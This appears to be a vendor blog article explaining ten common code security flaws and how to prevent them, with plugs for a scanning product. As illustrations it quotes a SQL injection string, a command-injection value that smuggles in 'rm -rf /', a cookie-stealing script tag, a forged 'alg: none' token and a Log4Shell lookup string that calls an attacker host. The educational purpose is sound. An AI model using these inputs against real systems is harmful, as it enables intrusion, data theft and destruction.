Top Code Security Vulnerabilities

Introduction: In today’s software landscape, code security is a make-or-break concern. 2025 has shattered records for disclosed vulnerabilities – over 21,500 CVEs in the first half of the year alone. Attackers are wasting no time weaponizing these flaws, often within hours of disclosure. Here’s the kicker: many of these are not exotic new 0-days, but the same old mistakes developers have made for decades. It’s almost embarrassing – cross-site scripting and SQL injection are still rampant in newly reported CVEs, underscoring that secure coding practices aren’t keeping up. This should concern every development team, because vulnerability exploits now account for 20% of breaches – nearly overtaking stolen credentials as the top initial attack vector.

Figure: The number of software vulnerabilities is surging to all-time highs, with 133 new CVEs reported on average each day in 2025. Over one-third of these are rated High or Critical, making timely patching and secure coding more crucial than ever.

Why does this matter? Because a single coding oversight can undo millions of dollars in security investments. For instance, in 2024 a U.S. Treasury breach was traced back to nothing more than a leaked API key. And we’ve all seen how a trivial SQL injection or missing auth check can lead to catastrophic data leaks. Secure code matters now more than ever. It’s not just the security team’s problem – it starts with us as developers writing safer code from the get-go, and using tools to catch issues early.

In this article, we’ll break down the top code-level security vulnerabilities plaguing modern applications. These include classic bugs in your own code (think hardcoded secrets or input validation flaws) as well as real CVEs in the open-source libraries and frameworks you rely on. For each vulnerability, we’ll explain how it works, give a real-world example, discuss its impact, and provide actionable tips to prevent it. We’ll also highlight how developer-first security tools like Aikido can help detect or even auto-fix these issues before they reach production.

What Are Code Security Vulnerabilities?

A code security vulnerability is any weakness in an application’s source code that an attacker can exploit to compromise confidentiality, integrity, or availability. This spans everything from simple mistakes (e.g. using eval on unsanitized input) to subtle flaws in third-party libraries (e.g. a parsing bug leading to remote code execution). In short, if it makes an attacker’s job easier, it’s a code vulnerability.

These weaknesses cut across languages and tech stacks – whether you’re writing JavaScript/TypeScript, Python, Go, Java, or anything else. A vulnerability might allow an attacker to inject malicious code, steal sensitive data, escalate privileges, or crash your system. Many such flaws are catalogued as CVEs (Common Vulnerabilities and Exposures) once discovered in popular software. Others might be unique logic bugs in your own code. The common thread is that they arise from insecure coding practices or overlooked assumptions.

With that in mind, let’s examine some of the most prevalent and dangerous code-level vulnerabilities affecting developers today. The list below mixes ubiquitous developer mistakes with real-world CVEs from open source projects. Each represents a practical threat that can lead to serious breaches if left unaddressed.

Top 10 Code Security Vulnerabilities (and How to Fix Them)

1. Hardcoded Secrets in Code

Leaving sensitive secrets embedded in code is a critical yet common mistake. Hardcoding API keys, credentials, encryption keys, or tokens in your source means that if an adversary ever sees that code (think public repo or a leaked artifact), they gain instant access to those secrets. Even in private repos, credentials can accidentally leak – and once leaked, they often remain usable for years. In fact, GitGuardian’s 2025 report found 23.8 million secrets were exposed on GitHub in 2024 (a 25% increase over the previous year). Worse, 70% of secrets leaked in 2022 were still valid in 2025, giving attackers a long window to exploit them.

Real-world breaches underscore the impact. For example, in 2024 attackers breached a U.S. Treasury Department system by exploiting a single hardcoded API key for an authentication platform. With one key, they bypassed layers of security controls as if they were an authorized user. Similarly, many cloud breaches start with a developer inadvertently committing cloud credentials or database passwords to a repository. Once an attacker finds those, it’s game over – they can log in as you and impersonate your services.

Impact: Exposed secrets can lead to immediate unauthorized access to databases, cloud accounts, payment gateways, or third-party APIs. An attacker with a leaked AWS key, for instance, could spin up infrastructure, exfiltrate data, or rack up huge bills. The average cost of breaches involving compromised credentials is $4.5M, and they take the longest to detect and contain because the attacker essentially has valid access.

Prevention/Remediation: Treat secrets like the live grenades they are – never hardcode them in your code or Dockerfiles. Use environment variables, configuration management, or dedicated secret vaults to inject secrets at runtime. Implement automated secret scanning in your CI/CD pipeline to catch any creds that do slip in. (There are solutions that provide a live secret detection feature to block secrets from being committed.) For example, Aikido’s platform includes secret scanning that would flag an API key in a commit and alert you or even prevent the push. Once a secret is exposed, assume it’s compromised – rotate it immediately and invalidate the old one. By practicing good secret hygiene and scanning, you can avoid handing attackers the keys to your kingdom.

2. Injection Attacks (SQL & Command Injection)

“Injection” vulnerabilities are an evergreen classic – and still incredibly prevalent. In a code injection attack, untrusted input gets interpreted as code or commands, allowing the attacker to alter the intended behavior. The two most notorious variants are SQL injection and OS command injection.

- SQL Injection (SQLi): Occurs when user input is concatenated into an SQL query without proper validation or parameterization. Attackers can craft input like

' OR 1=1--to tamper with the query logic. This can let them dump entire databases or modify data by expanding the query’s WHERE clause or terminating it and adding a new command. Despite being a textbook vulnerability from the 2000s, SQLi remains widespread – it was the second most common vulnerability pattern in CVEs in 2025. For example, the infamous “Bobby Tables” XKCD joke is funny until you realize real companies still get owned by it. There have been high-profile breaches where a simple SQL injection in a login form led to millions of customer records stolen. - OS Command Injection: In this case, the application takes user input and inserts it into a system command or shell execution call. For instance, a Python app might do

os.system("ping " + user_input). An attacker could provide an input like8.8.8.8 && rm -rf /to execute a malicious second command. There have been CVEs in web frameworks and utilities that inadvertently allowed such input to spawn shells. Essentially, if an attacker can inject a;or&&into a command string, they can run arbitrary system commands with the app’s privileges.

Example: A notable real-world incident was the Drupalgeddon2 vulnerability (CVE-2018-7600) in the Drupal CMS, which was essentially an injection flaw allowing remote code execution via crafted requests. Another example: in 2022, a major enterprise had its internal data wiped because an admin tool concatenated user input into a PowerShell command – an attacker passed a command to disable security services and delete data. These cases show that injection can lead directly to full system compromise.

Impact: SQL injection can expose or corrupt sensitive data (user records, financial info) and often enables deeper network pivoting via database stored procedures. Command injection almost always yields a Remote Code Execution (RCE), letting attackers run any code on the server – potentially taking over the host entirely. Injection flaws are highly critical; they can undermine an application and its underlying server.

Prevention: The mantra is never trust user input. Use prepared statements (parameterized queries) for database access – this ensures user data is treated strictly as data, not executable SQL. For example, in Python use parameter placeholders with cursor.execute("SELECT * FROM users WHERE id = %s", (user_id,)) rather than string formatting. For languages like JavaScript, use ORM/QueryBuilder libraries that parameterize queries for you. Similarly, avoid constructing shell commands from pieces of user input. If you need to invoke system commands, use safe library calls or at least whitelist acceptable inputs. Validate and sanitize inputs – e.g., if an input should be an ID, ensure it’s numeric and within expected range. Input validation isn’t foolproof alone, but it’s an important layer.

Also, employ security testing tools. Static code analysis can often catch obvious injection patterns (like string concatenation in SQL calls). Aikido’s SAST scanner, for instance, would flag the risky os.system(user_input) call or unparameterized SQL query as a potential injection. On the preventative side, Web Application Firewalls (WAFs) can block some injection attempts, but they are a safety net – the goal is to fix the code. Remember, injection flaws persist because they’re easy to introduce and sometimes hard to spot. Code review, developer training, and automated scans are your friends here.

3. Cross-Site Scripting (XSS)

Cross-site scripting is another perennial favorite in the attacker’s toolkit. In an XSS attack, a web application inadvertently includes malicious script code provided by an attacker into the pages sent to other users. The victim’s browser executes that script, leading to hijacked sessions, defaced sites, or malware delivered to the user. XSS comes in flavors (stored, reflected, DOM-based), but at its core is usually a failure to properly sanitize or encode output in the UI.

Despite the rise of modern frontend frameworks, XSS remains the #1 most frequent web vulnerability pattern. In H1 2025, cross-site scripting was the single most common weakness seen in new CVEs. This is in part because even slight oversights in sanitization can introduce XSS in otherwise secure platforms. For example, a new Angular vulnerability disclosed in 2025 (CVE-2025-66412) revealed that certain SVG and MathML attributes weren’t covered by Angular’s default sanitizer, allowing malicious JavaScript URLs to slip through. In apps using affected Angular versions, an attacker could craft a payload that, when rendered, executes arbitrary script in users’ browsers – a stored XSS in what’s supposed to be a secure framework!

Example: A classic example is a comments section where users can post text. If the app simply redisplays that text on pages without encoding, an attacker might post a comment like <script>stealCookies()</script>. Every user viewing that comment would unknowingly run the attacker’s script, which could, say, send their session token to the attacker. There have been real incidents on high-profile sites where XSS in user profiles or forums led to mass account hijacking. Even in 2023, researchers found XSS in various plugins and web apps – for instance, a reflected XSS in a popular enterprise support portal allowed an attacker to execute code by tricking a helpdesk user into clicking a crafted link.

Impact: The impact of XSS is typically impersonation and data theft on the client side. Attackers can steal session cookies, allowing them to impersonate users (including admins). They can perform actions as the user (like changing your account settings), display fake login forms (phishing), or even spread worms (an XSS that posts itself to other pages). While XSS doesn’t directly compromise the server, it puts your users at serious risk and can deface your application. In some cases, XSS can be a step toward further attacks (e.g., pivoting to an admin’s browser to get backend access).

Prevention: The golden rule is sanitize input and encode output. For any data that could include HTML special characters, ensure it’s properly escaped or sanitized before inserting into the page. Modern frameworks like React, Angular, and Vue have built-in XSS defenses (e.g., auto-escaping or DomPurify for dangerous HTML) – use them as intended and avoid bypassing those safeguards. If you’re manually building HTML, use templating libraries that auto-escape or explicitly call encoding functions. Employ a content security policy (CSP) to mitigate damage (CSP can restrict what scripts can execute). Regularly update frontend libraries – as seen with Angular’s 2025 XSS CVEs, frameworks do patch sanitization gaps.

From a tooling perspective, static analyzers can find some XSS issues by tracing unsanitized data flows. Aikido’s code scan, for example, can alert you if user input goes straight into innerHTML or a template without escaping. Dynamic scanning (DAST) can also catch XSS by attempting to inject scripts during testing. Combine these with thorough code review (imagine an attacker’s mindset when reviewing any code that handles HTML). The key is vigilance: XSS often creeps in through that “one little field” someone forgot to escape.

4. Cross-Site Request Forgery (CSRF)

Cross-site request forgery is a bit different from the other issues here – it’s more of a design vulnerability than an outright code bug, but it’s very relevant to web applications. CSRF allows an attacker to trick a victim’s browser into performing unauthorized actions on a web application in which the victim is authenticated. In essence, the attacker “rides” the victim’s session by sending a forged request from the victim’s browser to the target application.

How does this happen? Say a user is logged into their bank’s website. The bank’s transfer money feature is a simple POST request to transfer money. If the bank site isn’t protected against CSRF, an attacker could email that user a malicious HTML page containing a hidden form or script that automatically makes that POST request (using the user’s cookies). The bank sees a valid session cookie from the user and processes the request – transferring money to the attacker, all without the user’s knowledge.

CSRF has been well-known for years, yet it still appears frequently (it was among the top 5 weakness categories in 2025 CVEs). It often arises when developers build APIs or form actions without including CSRF tokens or other anti-forgery measures. Even seasoned frameworks can have logic bugs: for example, a 2025 Angular vulnerability was discovered where Angular’s XSRF protection mistakenly treated some cross-domain URLs as same-origin, causing it to attach the user’s token to attacker-controlled requests. This kind of flaw could enable CSRF by leaking or misusing tokens.

Impact: A successful CSRF attack can force users to perform any state-changing action that their account is allowed to do: update account details, make purchases, change their password, even escalate privileges if such functionality exists. Essentially, the attacker piggybacks on the victim’s authenticated session. Notably, CSRF attacks target actions, not data theft directly (that’s what XSS is for), but the actions can be just as damaging (financial transactions, data modifications, etc.). Many high-profile CSRF exploits have allowed attackers to, say, change the DNS settings on a router from the inside, or post unwanted content on behalf of a user on social media.

Prevention: The standard defense is to include an anti-CSRF token with each sensitive transaction. Frameworks like Django, Rails, Spring, etc. have built-in CSRF token mechanisms – use them. The token is a random value that an attacker’s site can’t get, and the server will only honor requests that have the correct token (usually sent as a hidden form field or header). In modern apps, if you’re building a pure API backend, you can use strategies like requiring a custom header (e.g., X-Requested-With) or same-site cookies set to Strict/Lax to mitigate CSRF. Ensure that your cookies are marked SameSite=Lax or Strict so that browsers won’t include them on cross-origin requests by default (this has become a key modern defense). Also, be cautious with CORS configurations – don’t let an attacker’s domain send privileged requests via CORS unless absolutely intended.

Most web frameworks handle CSRF for you if you enable it properly. Make sure it’s not accidentally disabled. In testing, attempt some CSRF scenarios: can an action be triggered just by visiting an external link or loading an image? If yes, you have a problem. Thankfully, CSRF is preventable with the right practices. Aikido’s security testing can also simulate CSRF attempts as part of pentesting. Additionally, consider multi-factor critical actions (so even if CSRF triggers the action, a second factor is needed to complete it). Overall, never assume a request came from a genuine source—validate it.

5. Broken Authentication & Access Control

Broken authentication and access control vulnerabilities are about what happens when your application doesn’t properly enforce who can do what. This category is consistently the most critical risk in the OWASP Top 10. Essentially, these are flaws that allow attackers to either bypass authentication or elevate their privileges by exploiting gaps in your authorization logic.

One subset is broken authentication – issues like allowing weak passwords, not enforcing lockouts on brute-force attempts, or flawed session management (e.g., session IDs that are predictable or don’t expire). A famous historical example was an issue where some apps accepted a JWT with the algorithm “none” as valid – meaning an attacker could forge a token with { "alg": "none", "user": "admin" } and the system would accept it as an admin login (this resulted from libraries not properly verifying tokens, a problem discovered around 2015). More recently, misconfigurations like leaving default admin credentials in place or using hardcoded passwords (ties back to secrets) are common auth failures.

The other (and arguably more rampant) subset is broken access control. This is about not checking user permissions correctly. For example, an application might allow a URL like /user/profile?userId=1234. If I can change the userId to someone else’s ID and view or modify their data, that’s an IDOR (Insecure Direct Object Reference) – a classic access control flaw. This was highlighted as CWE-862 “Missing Authorization” in a lot of CVEs. It’s incredibly common: many high-profile breaches start with someone finding an API endpoint that doesn’t verify the requester’s privilege. A real instance: an enterprise HR system had an “export all employee records” function meant for HR managers. Due to a missing check, any logged-in employee could invoke it if they knew the URL – resulting in a data breach of thousands of records.

Impact: Broken auth can let attackers pretend to be other users (including admins) or use another user’s privileges. Broken access control can expose sensitive data (if you can access someone else’s records) or even allow malicious state changes (e.g., normal users performing admin-only actions). The worst-case scenarios include complete account takeovers, data leaks, or unauthorized operations across the system. For instance, a missing admin check could let an attacker create new admin users or download all customer data. It’s easy to see why this is ranked the #1 risk – it undermines the fundamental security principle of ensuring each user can only do what they’re supposed to.

Prevention: This comes down to rigor in your authentication and authorization implementation:

- Authentication: Use proven frameworks for login and session management – don’t roll your own auth if you can help it. Enforce strong password policies and use multi-factor auth for sensitive accounts. Ensure you properly hash passwords (use strong adaptive hashes like bcrypt or Argon2, not plain MD5). Implement account lockout or rate limiting on login attempts to thwart brute force. For session tokens, make them long, random, and if using JWTs, always verify signatures and claims (and reject “none” algorithm or other insecure configs). Consider using libraries to handle JWT verification and session storage securely.

- Access Control: Follow the principle of least privilege in your application design. Server-side, every request to a protected resource should perform an authorization check: e.g., if user 123 requests

/accounts/456, the code should verify that 123 is allowed to access resource 456. Use role-based access control or attribute-based access control frameworks where possible. It’s often helpful to centralize the authorization logic, so it’s not spread in a million conditionals that are easy to forget. When using frameworks like Django, Rails, Spring Security, etc., leverage their built-in access control annotations or middleware. In REST APIs, avoid solely relying on client-side enforcement (like hiding admin buttons in the UI) – always enforce on the backend too.

During development and testing, think like an attacker: try URL manipulation, try to access other users’ IDs, or perform actions out of your role. Tools like Aikido’s security testing (or manual pentesting) can help identify these issues by scanning for common IDOR patterns or missing auth on endpoints. Some static analysis tools can catch hardcoded bypasses or always-true conditions in auth logic as well.

In code, never assume “security through obscurity” (i.e., that nobody will find that hidden admin endpoint). Instead, ensure that even if they do find it, they can’t use it without proper credentials. Logging and alerting are also key – if someone is repeatedly accessing resources they shouldn’t, you want to know. To summarize: authenticate everything, authorize every action.

6. Insecure Deserialization

Deserialization vulnerabilities occur when an application accepts serialized data (think binary blobs or JSON/XML that represent objects) from an untrusted source and deserializes it without proper safeguards. If the data is crafted maliciously, this can result in the program instantiating unexpected objects or executing attacker-controlled code. In languages like Java, Python, and .NET, insecure deserialization has led to numerous critical CVEs and exploits.

A recent high-profile example is React2Shell (CVE-2025-55182), a critical RCE in React Server Components discovered in late 2025. It stemmed from insecure deserialization in the RSC “Flight” protocol – essentially, a malformed payload sent to a Next.js/React app could manipulate the server’s deserialization logic and achieve remote code execution. What makes this particularly scary is that default configurations were vulnerable (a standard Next.js app could be exploited with no code changes by the developer). It was an unauthenticated attack requiring only a crafted HTTP request to the server, and exploit code became publicly available – leading to active exploits in the wild within days. This shows how deserialization flaws can lurk even in modern frameworks.

In Java, an infamous case was the exploitation of Apache Commons Collections back in 2015: many enterprise applications were using libraries that would automatically deserialize Java objects from user input (like in HTTP cookies or SOAP data). Attackers found they could include a serialized object of a malicious class that, when constructed, would execute commands. This led to RCEs in apps like Jenkins, WebLogic, etc. (Multiple CVEs like CVE-2017-9805 in Struts and others in WebLogic addressed these issues). Python isn’t immune either – using pickle.loads on untrusted input is basically giving code execution powers to the input. Even seemingly safe data formats can be risky: YAML parsers in Python and Ruby had vulnerabilities where they could be coerced into executing commands upon loading specially crafted YAML.

Impact: Insecure deserialization is often a path to remote code execution. At the very least, it can allow data tampering or injection of unintended objects. An attacker can potentially instantiate system classes or objects with evil side effects. For instance, in Java they might use gadget classes (objects whose readObject method has nasty behavior) to open a reverse shell. In Python, a malicious pickle could import the os module and run system commands. The impact is typically full compromise of the application, and possibly the host, because the code runs within the app’s process.

Prevention: First, avoid serializing and deserializing sensitive or arbitrary data formats from untrusted sources whenever possible. If you need to exchange data with the client, use simpler formats like JSON and parse/validate the content manually rather than native language object serialization. For languages that require deserialization (e.g., receiving complex objects), use libraries that support a safe mode or whitelist of classes. For example, Java’s ObjectInputStream can be restricted to certain classes via a validation filter (available in recent JDK versions). Similarly, for Python, prefer json or if you must use YAML use safe_load instead of load (to avoid potential object instantiation).

Many frameworks have addressed known deserialization vectors: e.g., by disabling dangerous defaults. Make sure you keep those libraries updated. The React vulnerability above was fixed by patches to Next.js and React – upgrading to those is critical. Dependency scanning will alert you to such CVEs so you can patch promptly.

On the code side, treat deserialization like loading a file from an untrusted source – never trust its contents. Implement integrity checks or signatures for serialized data if you can (so that only the server can produce valid serialized objects). If using something like JWTs or other tokens, prefer standard formats with built-in validation. Aikido’s SAST can help flag usage of unsafe functions (for example, it can warn if it sees pickle.loads on data that isn’t obviously trusted). And if you absolutely must accept serialized objects, consider running that logic in a sandboxed environment with limited privileges.

In summary: be extremely cautious with deserialization. The convenience of auto-magically turning bytes into objects isn’t worth the security risk unless very tightly controlled.

7. Using Vulnerable & Outdated Dependencies

Modern applications heavily rely on open-source libraries and frameworks. The downside is that if you’re not keeping them updated, you’re likely harboring known vulnerabilities in your codebase. Using vulnerable or outdated components is so prevalent that OWASP folded it into the broader “Software Supply Chain” category in 2025. A single outdated library can make your app exploitable, even if your own code is flawless.

The poster child example is Log4Shell (CVE-2021-44228) in Log4j 2. This was a critical RCE vulnerability in an extremely popular Java logging library, disclosed at the end of 2021. It allowed attackers to simply send a specially crafted string (${jndi:ldap://attacker.com/a}) into any log message; if a vulnerable Log4j version logged that string, it would perform a JNDI lookup to the attacker’s server and load malicious code. The result? An attacker could execute arbitrary code on the server, triggered by a log event. Log4Shell was everywhere – millions of applications were affected because Log4j was embedded in countless Java products. Companies spent weeks frantically updating Log4j to 2.17+ to fix it. This one dependency bug was dubbed one of the most serious internet vulnerabilities in years.

And there are plenty more examples: the Heartbleed bug in OpenSSL (2014) left communications exposed, the Jackson-databind deserialization flaws (several CVEs in 2017-2019) gave attackers RCE via JSON processing, a vulnerability in the urllib3 Python library (CVE-2020-26137) allowed HTTPS certificate bypass under certain conditions, etc. In JavaScript land, who can forget the Prototype Pollution issues in Lodash and jQuery (e.g., CVE-2019-10744) – attackers could manipulate an object’s prototype via malicious input, potentially wreaking havoc in the application. If you’re using an outdated version of a popular package, chances are vulnerabilities are publicly known for it. Attackers certainly know them and will try to exploit apps that haven’t patched.

Impact: The impact varies by the library vulnerability, but it can be as severe as remote code execution, data leakage, or complete compromise. Using the Log4Shell example – if you had an old Log4j, an attacker could remotely execute code on your servers by just sending the right string (that’s as bad as it gets). An outdated web framework might allow XSS or SQLi on your site even if your own code is correct. A vulnerable cryptography library could break the encryption you rely on. Essentially, your security is only as strong as the weakest link in your dependencies. Attackers often scan for specific software versions via headers or known file paths to identify exploitable targets.

Prevention: Stay on top of updates. This is easier said than done (in large projects with many dependencies, constant updates can be a chore), but it’s non-negotiable for security. Use dependency management tools that can show you available updates and set aside regular time to apply them. Leverage Software Composition Analysis (SCA) tools which will alert you if your project is bringing in a library with a known CVE. For example, if there’s a critical vuln in lodash 4.17.19 and you’re using that, an SCA tool would flag it and suggest upgrading to 4.17.21. Many package registries also publish security advisories – use the appropriate audit tools for your ecosystem as part of your CI process.

Beyond just alerts, some modern tools can even AutoFix these issues – automatically bumping you to safe versions. Some platforms can detect vulnerable packages and propose the minimal version upgrade that patches the CVE (and even open a pull request for you). Always test after upgrades, but don’t let fear of breaking changes keep you on an old vulnerable version – the risk of a breach often outweighs the risk of a minor update in most cases.

Additionally, minimize dependencies when possible (fewer libraries means fewer potential vulns) and favor libraries with active maintenance. If a project looks abandoned and has known issues, consider alternatives. Keep an eye on security feeds for critical vulnerabilities in tech you use. Essentially, treat dependency management as part of your security posture, not just a DevOps task. The goal is to close known holes before attackers exploit them.

8. Malicious or Compromised Dependencies (Supply Chain Attacks)

Related to using outdated components, but even more insidious, are software supply chain attacks – when attackers poison the well by injecting malicious code into the third-party packages you use. Instead of waiting for a vulnerability, the attacker creates one by stealthily tampering with a library (or publishing a fake one) that developers then pull into their projects. This form of attack has surged in recent years, especially in ecosystems like npm and PyPI.

A dramatic case occurred in September 2025, when one of the largest npm compromises in history took place. Attackers phished a maintainer of popular packages like debug and chalk (which together had over 2 billion weekly downloads!) and gained control of his npm account. They then published infected updates for 18 packages, adding malicious code that targeted crypto wallets on web pages. Developers who innocently updated to these new versions essentially pulled in malware. The malicious code hooked into web APIs to steal cryptocurrency by swapping wallet addresses during transactions. This incident was massive – it put potentially millions of applications at risk until the packages were yanked and patched. It’s a stark reminder that even widely trusted packages can suddenly turn into trojans if their maintainers are compromised.

Other examples: the event-stream npm package was famously compromised in 2018 to steal Bitcoin wallet keys from a specific app. In 2021, PyPI had a rash of typosquatting attacks where attackers uploaded packages with names similar to popular ones (e.g., urlib3 instead of urllib3) containing backdoors. Anyone who mistyped the name installed the malicious package. Even infrastructure tools have been hit – Docker Hub images, VSCode extensions, you name it.

Impact: A malicious dependency can execute any code with the same privileges as your application. That means it could steal your app’s data, exfiltrate secrets (API keys, database creds) from your environment, plant backdoors, or pivot to attack other systems. Supply chain attacks effectively turn the trust model against us: we trust open-source packages to be benign, so we include them freely. Once that trust is betrayed, the impact can be widespread and very hard to detect (how many developers inspect every line of code in their node_modules? None). The scale is what makes this so dangerous – compromise one popular package and you potentially breach thousands of downstream applications in one go.

Prevention: Defending against malicious dependencies is challenging, but there are best practices:

- Pin and verify versions: Don’t blindly auto-update your dependencies to the latest version without review. Use lock files or explicit version pins so that a sudden malicious update doesn’t slip in automatically. When a new version of a critical dependency is released, glance at the changelog or diff if possible, especially if it’s a high-impact package.

- Use package integrity features: Package managers like npm and PyPI support verifying package signatures or checksums. For npm, you get a SHA-512 integrity hash in the lockfile – the chance of an attacker producing a hash collision is negligible, so that can ensure you’re installing exactly what you think you are. Some ecosystems have signed packages – if available, use that feature.

- Monitor advisories: Security advisories and proactive monitoring tools can flag if a package is compromised. In some major incidents, alerts went out very quickly. Projects and platforms maintain threat feeds for malicious packages, which can warn you or block known bad packages from being installed.

- Least privilege & sandboxing: Consider running builds or package installs in isolated environments. If a malicious package runs, it can do less damage in a sandbox or a container with limited permissions. Also, at runtime, try to run your application with the least privileges necessary, so if a library goes rogue, it has minimal access (for instance, don’t run your Node.js app as root on the server).

- Audit code if feasible: This is tough at scale, but for very crucial dependencies, it might be worth doing a quick code audit or using automated tools that analyze package behavior. Some tools attempt to detect if an update suddenly starts dropping network connections or reading environment variables suspiciously.

In summary, stay vigilant about your supply chain. The community is developing more tools to combat this (npm now has 2FA for maintainers, etc.), but ultimately as a consumer of packages, you need to keep an eye on what you bring into your application. Using an automated solution to scan for malware in dependencies can provide an extra layer of defense, catching malicious code before it catches you.

9. Weak Cryptography Practices

Even when developers attempt to secure data, how they do it matters. Using cryptography incorrectly can give a false sense of security. Common pitfalls include using outdated or weak algorithms, mismanaging keys, or implementing crypto protocols by hand (and getting them wrong). These mistakes won’t always lead to an obvious CVE, but they undermine the protections you intended to put in place.

Some examples:

- Weak Hashing for Passwords: Storing passwords using a fast hash like MD5 or SHA-1 (or worse, unsalted) is dangerous. Fast hashes can be cracked via brute force or rainbow tables very quickly with modern hardware. There have been many breaches where companies hashed passwords but still got burned because attackers cracked those hashes. That’s why industry standard is to use slow, computationally intensive hashing (bcrypt, scrypt, Argon2) with salts.

- Hardcoded or Reused Cryptographic Keys: We’ve seen developers commit JWT secret keys, API HMAC secrets, or encryption keys into public repos (this overlaps with the secrets issue). If an attacker gets your symmetric key, they can forge tokens or decrypt data at will. Similarly, reusing the same key across environments or using default keys (some frameworks used to ship with a default JWT secret for dev mode which people forgot to change) can lead to compromise.

- Insecure Randomness: Using non-cryptographically secure random generators for security-sensitive tokens. For example, using

Math.random()in JavaScript to generate a password reset token – that’s predictable enough to be brute-forced. There have been CVEs in languages for poor random number generation, but more often it’s a developer not realizing they need something likecrypto.randomBytesorSecureRandom. - Custom Crypto and Protocols: “Do not roll your own crypto” is age-old wisdom. Implementing your own encryption algorithm or protocol is likely to introduce flaws. For instance, a developer might decide to encrypt data with AES but use ECB mode (which is insecure because it doesn’t randomize identical blocks) – this pattern has shown up in some homegrown encryption libraries and led to information disclosure. Another example: not verifying signatures properly (e.g., not checking the certificate chain in an SSL/TLS connection, effectively disabling the validation – which has led to man-in-the-middle vulnerabilities in some apps).

Impact: Weak crypto can result in data breaches and authentication bypasses. If passwords are easily crackable, a breach of your hashed password database means attackers will obtain a large percentage of the actual passwords. If tokens or cookies are signed with a weak key (or none at all), attackers can forge those tokens to impersonate users (that’s how the JWT “alg:none” fiasco worked – it was essentially saying “no signature”). If encryption is done wrong, attackers might decrypt sensitive data or tamper with it unnoticed. Essentially, you think your data is secure, but it’s not – and that can be catastrophic because you might not put other protections in place, assuming the crypto has you covered.

Prevention: Follow established best practices and standards religiously:

- Use proven libraries for crypto rather than writing your own. Use the latest protocols (TLS 1.3 over TLS 1.0, JWT with strong algorithms or better yet opaque tokens with server-side storage if possible, etc.).

- Choose strong algorithms and modes: AES-GCM or ChaCha20-Poly1305 for encryption, RSA or ECDSA with adequate key lengths for signatures, PBKDF2/bcrypt/Argon2 for hashing passwords, etc. Avoid deprecated algorithms (MD5, SHA-1, DES, RC4, etc.).

- Manage keys securely: don’t hardcode them (again, secret management), rotate keys periodically, and use separate keys for separate purposes. If using JWTs, ensure the signing secret or key is sufficiently complex and stored safely.

- For random values (API keys, tokens, nonces), use cryptographically secure random generators. In most languages, that’s a specific function: e.g., crypto.randomBytes in Node, System.Security.Cryptography.RandomNumberGenerator in .NET, java.security.SecureRandom in Java (with a good source).

- When using crypto libraries, read their docs on proper usage. A lot of mistakes come from misuse. For instance, if you’re using PyCrypto or Go’s crypto package, make sure to provide a unique IV for each encryption call, don’t reuse nonces, etc. Many libraries make safe defaults, but not all.

- Testing and Review: Include tests that ensure, for example, you cannot easily crack a hashed password or that encrypted data can’t be tampered with. Consider using tools like crypto linters or analyzers that can flag weak algorithms. There are static analysis rules for detecting usage of MD5 or constant IVs, for example. Aikido’s scanning can detect some weak crypto usage patterns (like use of insecure hash functions) and would alert you to them so you can upgrade to safer alternatives.

In short, strong cryptography is your friend – but only if used correctly. Leverage community-vetted implementations and configurations. If in doubt, consult security experts or resources for the right approach rather than guessing. A little extra time spent getting the crypto right can save you from a major breach down the line.

10. Security Misconfigurations and Unsafe Defaults

Not all vulnerabilities come from code logic; sometimes it’s how the application is configured (or misconfigured) that opens a hole. Security misconfiguration is a broad category, but in the context of code, we’re talking about things like leaving debug modes enabled, using default credentials or sample configs, verbose error messages leaking information, or not configuring security headers. These are often simple oversights that can have dire consequences.

Examples:

- Leaving Debug Mode On: Many frameworks (Django, Flask, Rails, etc.) have a debug/development mode that should never be enabled in production. In debug mode, frameworks often provide rich error pages and even interactive consoles. For instance, the Werkzeug debugger in Flask will let you execute arbitrary Python code via the browser – great for development, but if left enabled in prod (and if an attacker can access it), it’s an instant RCE. There have been cases where misconfigured Flask apps were internet-facing with debug mode on, and attackers easily took over the server. (This issue is so known that frameworks print big warnings, but it still happens occasionally.)

- Default Credentials/Configs: Examples include leaving the default admin password as “admin” or not changing default API keys. In code, maybe you used a tutorial that had a sample JWT secret “secret123” and you never changed it – oops, that means anyone could forge tokens. Or a cloud storage SDK might default to a certain bucket name or access rule that you didn’t override, inadvertently leaving something public.

- Verbose Error Messages and Stack Traces: If your application shows full stack traces or error dumps to the user, an attacker can glean a lot of info (software versions, internal paths, query structures). That information can facilitate other attacks like SQL injection (knowing the query structure from an error message) or pinpointing which library versions you use.

- Security Headers and Settings: Not configuring your web app with secure headers (Content Security Policy, X-Frame-Options, HSTS, etc.) isn’t a direct vulnerability in your code, but it fails to mitigate certain classes of attacks. Similarly, allowing your app to run on HTTP (not redirecting to HTTPS) or not validating TLS certificates if your code makes outbound requests can fall under misconfigurations that lead to exploits (like MITM).

- File/Directory Permissions and Uploads: If your app saves files uploaded by users in a web-accessible directory without any checks, an attacker might upload a script and then directly access it via URL – now they’ve effectively executed code on your server (this is how many older PHP exploits worked). This might be seen as an app misconfiguration (not preventing dangerous file types and not isolating uploads properly).

Impact: Misconfigurations can lead to immediate compromise just like code bugs. For example, an admin interface left without a password (it happens!) is basically an open door. A debug console left on can hand shell access to an attacker. Detailed error messages can aid attackers in finding a SQL injection or XSS vector. So while misconfigurations might sound like “oh, that’s just a setting,” they can be just as deadly as any other vulnerability. The 2024 Uber breach, for instance, reportedly began with an exposed admin tool with no MFA – that’s an access misconfiguration issue.

Prevention: The good news is misconfigurations are usually straightforward to fix once identified. It often boils down to maintaining a hardened configuration checklist:

- Disable debug/developer modes in production. Double-check before deploying. Many frameworks allow an environment variable or config flag – ensure it’s set correctly. You can even put an assertion in code to refuse to run if debug is on in a non-local environment.

- Change all default passwords and secrets. This is basic but must be emphasized. Anything that comes with a default credential should be changed on first install. If you use any sort of boilerplate code or template that has sample keys or passwords, search your codebase for them and replace with secure values.

- Handle errors gracefully. Configure a generic error page for users. Log the detailed error internally, but don’t expose stack traces to end users. Also, consider what information your API errors return – don’t leak things like full SQL queries or server file paths.

- Apply security headers and best practices. Use libraries or middleware that set safe headers (many frameworks have a security module you can enable). Enforce HTTPS and use HSTS to prevent downgrade to HTTP. If your app does need to allow iframes or cross-origin, configure it deliberately; if not, set X-Frame-Options DENY, etc.

- File upload handling: If your app handles file uploads, store them outside the web root or rename them to benign extensions. Validate file types. And ensure the account your app runs under has only the file permissions it truly needs – contain the blast radius.

- Up-to-date platform configs: Keep your app server and dependencies updated so you benefit from secure defaults. For instance, newer versions of frameworks might enable stricter security by default.

